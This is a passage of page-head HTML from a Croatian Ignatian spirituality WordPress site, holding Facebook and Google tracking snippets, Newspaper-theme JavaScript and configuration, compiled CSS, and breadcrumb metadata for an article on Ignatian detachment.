s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '379215977221598');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=379215977221598&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css" media="screen"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ignacije.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.ignacije.hr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogla biti u\u010ditana.";
var tdBlockNonce="462cd3bd27";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.white-popup-block:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}:root{--td_theme_color:#ed1c24;--td_slider_text:rgba(237,28,36,0.7);--td_mobile_gradient_one_mob:rgba(234,157,70,0.8);--td_mobile_gradient_two_mob:rgba(178,21,3,0.7);--td_mobile_text_active_color:#0a0303}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1c24}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed1c24}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed1c24!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1c24}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#999999}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#666666}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#999999}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#999999}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .td-menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#999999}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-header-bg:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/05/header-banner.jpg')}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center top}.td-footer-wrapper::before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.09}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:30px;font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Open Sans";font-size:13px;line-height:16px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Oswald;font-weight:300;text-transform:uppercase}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:30px}.td_module_1 .td-module-title{font-family:"Open Sans";font-size:16px;line-height:20px;font-weight:800}.td_module_4 .td-module-title{font-size:16px;line-height:20px;font-weight:800}.td_module_8 .td-module-title{font-size:13px;line-height:18px;font-weight:normal}.td-post-template-3 .td-post-header .entry-title{font-size:54px;line-height:58px;font-weight:800}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td-post-next-prev-content a{font-weight:bold}.td-trending-now-display-area .entry-title{font-family:"Open Sans";font-size:14px;font-weight:bold}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:48px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:48px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:48px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:48px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:48px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:48px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.td-menu-background,.td-search-background{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.white-popup-block:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}:root{--td_theme_color:#ed1c24;--td_slider_text:rgba(237,28,36,0.7);--td_mobile_gradient_one_mob:rgba(234,157,70,0.8);--td_mobile_gradient_two_mob:rgba(178,21,3,0.7);--td_mobile_text_active_color:#0a0303}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1c24}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed1c24}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed1c24!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1c24}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#999999}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#666666}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#999999}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#999999}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .td-menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#999999}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-header-bg:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/05/header-banner.jpg')}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center top}.td-footer-wrapper::before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.09}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:30px;font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Open Sans";font-size:13px;line-height:16px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Oswald;font-weight:300;text-transform:uppercase}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:30px}.td_module_1 .td-module-title{font-family:"Open Sans";font-size:16px;line-height:20px;font-weight:800}.td_module_4 .td-module-title{font-size:16px;line-height:20px;font-weight:800}.td_module_8 .td-module-title{font-size:13px;line-height:18px;font-weight:normal}.td-post-template-3 .td-post-header .entry-title{font-size:54px;line-height:58px;font-weight:800}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td-post-next-prev-content a{font-weight:bold}.td-trending-now-display-area .entry-title{font-family:"Open Sans";font-size:14px;font-weight:bold}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:48px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:48px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:48px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:48px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:48px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:48px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.td-gadgets .td-live-theme-demos .td-skin-buy a,.td-gadgets .td_module_8 .entry-title a:before,.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before{background-color:#ed1c24}</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167222230-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167222230-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ignacije.hr/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ignacije.hr/category/dv-razlucivanje/",
                    "name": "DV i razlučivanje"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ignacije.hr/duhovnost/temelji/ignacijevska-nenavezanost/",
                    "name": "Ignacijevska nenavezanost"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-header-sp-logo img { 
  max-height: 130px !important;
}

.woocommerce .cart-collaterals .cart_totals {
    width: 100% !important;
    max-width: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ed1c24}.tdm-btn-style2:before{border-color:#ed1c24}.tdm-btn-style2{color:#ed1c24}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ed1c24;-moz-box-shadow:0 2px 16px #ed1c24;box-shadow:0 2px 16px #ed1c24}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ed1c24;-moz-box-shadow:0 4px 26px #ed1c24;box-shadow:0 4px 26px #ed1c24}</style>

